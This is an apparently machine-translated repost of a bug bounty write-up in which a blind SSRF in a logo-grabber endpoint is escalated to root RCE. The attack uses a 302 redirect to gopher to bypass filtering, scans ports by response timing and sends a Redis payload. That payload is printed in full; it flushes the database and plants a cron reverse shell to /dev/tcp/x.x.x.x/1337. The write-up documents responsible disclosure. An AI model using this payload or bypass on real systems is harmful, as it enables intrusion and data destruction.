Gongzong No.: black palm

A blogger who focuses on sharing network security, hot spots in the hacker circle and hacker tool technology area!

I. Preface

The vulnerability bounty program for discovering this vulnerability does not allow public disclosure, so I will not directly use the system name involved. The project is one of the projects that have been released in Hackerone for the longest time and with the largest vulnerability bonus. There are many hacking events about the project on Hackerone. This is a powerful company with a world-class security team, and a large number of security experts have tested the company over the years, which makes the existence of this vulnerability even more surprising.

II. Investigation

Generally speaking, for a large-scale vulnerability bounty project, I will enumerate sub domain names to increase the attack surface, but in this case, I focus on a single web target system. Because I only focus on one web application, I use gau first( https://github.com/lc/gau )The tool gets the url and parameter list. I also looked at the parameters hidden in various javascript files and used ffuf( https://github.com/ffuf/ffuf )The tool does some directory obfuscation. Through these methods, I found some interesting parameters, but I didn't find any weaknesses.

Since the first investigation method did not find any problems, I tried another method. Running the Burp agent in the background to test various functions of the Web application, and all requests sent are stored in Burp, which makes it easy for me to check whether there are interesting or potential vulnerabilities in all requests. After testing the functionality of the Web application, I began to browse the requests stored in the proxy log and encountered requests similar to the following

GET /xxx/logoGrabber?url=http://example.com Host: site.example.com ...

GET request with URL parameter. The response to this request is as follows, which contains information about the title and logo of the URL:

{"responseTime":"99999ms","grabbedUrl":"http://example.com","urlInfo":{"pageTitle":"Example Title","pageLogo":"pagelogourl"}}

The request immediately interested me because it was returning some data about the URL. Whenever you encounter a request to return information from a URL, it's best to test SSRF.

III. discovery of SSRF

My first attempt at SSRF failed. I was able to interact externally with the server, but because I was properly protected, I couldn't access any internal IP addresses.

After being unable to access any internal IP addresses, I decided to see if I could access any publicly known company subdomains of the company. I did some subdomain enumeration for the target, and then tried all the enumerated subdomains. Finally, I was lucky to find that some websites that could not be accessed publicly returned information such as title data.

Take an example of a subdomain name (somecorpsite.example.com): when I try http://somecorpsite.example.com The request timed out while accessing in the browser. But when I submit a request:

GET /xxx/logoGrabber?url=http://somecorpsite.example.com Host: site.example.com ...

The response contains internal title and logo information:

{"responseTime":"9ms","grabbedUrl":"http://somecorpsite.example.com","urlInfo":{"pageTitle":"INTERNAL PAGE TITLE","pageLogo":"http://somecorpsite.example.com/logos/logo.png"}}

Now, I can access the title and logo of the domain name by accessing the internal sub domain, so I decided to submit the report as blind SSRF. The internal title information does not have too sensitive content, nor does it return other page content, so I think it will be regarded as a blind SSRF with little influence, but I have no idea to upgrade it and decide to report as it is. After some time, the report was accepted and classified.

IV. RCE

About a month has passed since my original report was classified. I'm excited about the classification, but I know the impact is small, and I may not get a lot of rewards from it. SSRF still exists and has not been repaired, so I decided to conduct more research to try further upgrading. During the research, I learned that gopher protocol is an excellent way to upgrade SSRF, which can lead to complete remote code execution in some cases. To test whether the gopher protocol is supported, I submitted a request similar to the following:

GET /xxx/logoGrabber?url=gopher://myburpcollaboratorurl Host: site.example.com ...

Unfortunately, the request immediately failed and resulted in a server error. No request was sent to my Burp, so it seems that gopher protocol is not supported. While continuing the test, I read online that redirection is usually a good way to bypass some SSRF protection, so I decided to test whether the server follows redirection. To test whether the redirection is effective, I set up a Python http server that redirects all GET traffic to the url in Burp.

python3 302redirect.py port "http://mycollaboratorurl/"

Then I submit the following request to see if the redirection is in my Burp:

GET /xxx/logoGrabber?url=http://my302redirectserver/ Host: site.example.com ...

After submitting the request, I noticed that the redirect was tracked and requested the url in my Burp. So now I have verified that the redirection is tracked. Now that I know I can redirect, I decided to test it with gopher protocol. Initially submitting gopher load in the request will directly lead to server error, so I will redirect the server. Set the following to test whether gopher can work through redirection:

python3 302redirect.py port "gopher://mycollaboratorurl/"

Then submit the request again

GET /xxx/logoGrabber?url=http://my302redirectserver/Host: site.example.com...

To my surprise, it was successful. Reset back got a request in my Burp. There are some filters for gopher protocol, but if I redirect from my own server, it will bypass the filter, and gopher will execute the payload after redirection! Gopher's payload can be performed through 302 redirection, and I realized that with gopher, I can now access previously filtered internal IP addresses, such as 127.0.0.1.

Now that gopher's payload can work and attack internal hosts, I must find out which services I can interact with in order to upgrade. After doing some searching, I found a tool Gopherus( https://github.com/tarunkant/Gopherus ), it generates gopher payload to upgrade SSRF. It contains the payload of the following services:

MySQL (Port-3306)

FastCGI (Port-9000)

Memcached (Port-11211)

Redis (Port-6379)

Zabbix (Port-10050)

SMTP (Port-25)

To determine whether the above port is open on 127.0.0.1, I use SSRF for port scanning. Redirect my web server to via 302 gopher://127.0.0.1:port , and then submit the request

GET /xxx/logoGrabber?url=http://my302redirectserver/Host: site.example.com...

I can identify the open port, because if the port is closed, the response time of the request will be very long; If the port is open, the response time of the request will be very short. Using this port scanning method, I checked all six ports mentioned above. One port appears to be open - port 6379 (Redis)

302redirect → gopher://127.0.0.1:3306 [Response time: 3000ms]-CLOSED302redirect → gopher://127.0.0.1:9000 [Response time: 2500ms]-CLOSED302redirect → gopher://127.0.0.1:6379 [Response time: 500ms]-OPENetc...

Everything looks good now. I seem to have everything I need:

302 redirect accept Gopher protocol

Can attack localhost with gopher payload

Potentially vulnerable services running on the local host have been identified

Using Gopherus, I generated a Redis reverse shell load, and the results are as follows:

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2469%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/x.x.x.x/1337%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2414%0D%0A/var/lib/redis%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A

If this payload executes successfully, it will cause the netcat listener to obtain a reverse shell. I start the server 302 to redirect to the gopher load as follows:

python3 302redirect.py port"gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2469%0D%0A%0A%0A%2A/1%20%2A%20%2A%20%2A%20%2A%20bash%20-c%20%22sh%20-i%20%3E%26%20/dev/tcp/x.x.x.x/1337%200%3E%261%22%0A%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2414%0D%0A/var/lib/redis%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%244%0D%0Aroot%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A"

I started my web server, and I also started the Netcat listener, port 1337, to catch any incoming reverse shell. Then, at the last critical moment, I submitted a request:

GET /xxx/logoGrabber?url=http://my302redirectserver/Host: site.example.com...



Nothing, nothing happened. I saw a request arrive at my redirect server, but no reverse shell returned to my netcat. It's over. I think it's nothing to me. I think my port scan result may be false, and the Redis server may not be running on the local host. I accepted the failure and began to close everything. I put my mouse on the X button on the terminal running netcat and planned to click to close it in a few milliseconds. Suddenly, I really didn't know why it was so late, but about 5 minutes later, I received a reverse shell. I'm glad I've been listening, otherwise I'll never know I got RCE



I run whoami to verify that I have RCE (I am root!), Then I immediately disconnected and updated my original report with new information. The vulnerability was discovered / reported in May 2020 and has been resolved. I finally got a reward of $15000 and some compliments from the company's security team:

Original link:

https://sirleeroyjenkins.medium.com/just-gopher-it-escalating-a-blind-ssrf-to-rce-for-15k-f5329a974530

That's all for today's sharing. My favorite friends remember to click three times. I have a public Zong number [black palm], which can get more hacker secrets for free. Welcome to play!